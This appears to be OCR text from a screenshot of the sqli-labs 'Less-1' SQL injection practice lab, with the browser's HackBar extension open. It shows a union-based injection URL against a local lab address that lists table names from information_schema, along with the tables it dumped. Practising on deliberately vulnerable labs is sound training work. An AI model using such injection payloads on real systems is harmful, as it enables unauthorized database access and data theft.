 Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-1
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://192.168.119.129/Less-1/?id=-1'union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security'-- -